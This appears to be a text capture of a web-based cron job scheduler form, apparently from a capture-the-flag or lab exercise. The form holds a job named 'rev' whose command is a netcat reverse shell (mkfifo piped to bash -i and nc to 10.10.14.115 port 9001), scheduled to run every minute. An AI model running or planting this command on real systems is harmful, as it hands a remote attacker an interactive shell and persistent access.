 Job
×
Name (Optional)
rev
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.115 9001 >/tmp/f
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.115 9001 >/tmp/f
Enable error logging.
Mailing Hooks
Cancel Save